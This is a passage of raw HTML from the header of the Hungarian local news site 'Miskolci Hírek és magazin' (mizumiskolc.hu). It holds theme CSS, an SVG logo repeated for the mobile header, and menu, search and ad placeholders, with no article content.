tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-37d4d0fb1ecebd694a3c922485b2fd8a dbgads-header" id="dbgads-37d4d0fb1ecebd694a3c922485b2fd8a"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" 